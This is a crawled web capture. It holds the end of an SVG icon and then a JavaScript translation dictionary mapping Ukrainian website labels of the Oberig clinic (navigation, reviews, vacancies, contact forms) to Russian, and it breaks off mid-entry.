<path d="M15.6703 4.15899C15.4859 3.47357 14.9455 2.93329 14.2602 2.74872C13.0081 2.40607 7.99984 2.40607 7.99984 2.40607C7.99984 2.40607 2.99169 2.40607 1.73962 2.73566C1.0675 2.9201 0.513914 3.47369 0.329466 4.15899C0 5.41094 0 8.00736 0 8.00736C0 8.00736 0 10.6168 0.329466 11.8557C0.514036 12.541 1.05432 13.0814 1.73974 13.266C3.00487 13.6087 7.99997 13.6087 7.99997 13.6087C7.99997 13.6087 13.0081 13.6087 14.2602 13.2791C14.9456 13.0946 15.4859 12.5542 15.6705 11.8689C15.9999 10.6168 15.9999 8.02055 15.9999 8.02055C15.9999 8.02055 16.0131 5.41094 15.6703 4.15899Z" fill="#FF0000"/>
<path d="M6.40527 10.4061L10.5699 8.00745L6.40527 5.60876V10.4061Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19613
content:

<!-- FAQ: IP MISMATCH REAL (18.222.56.237) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 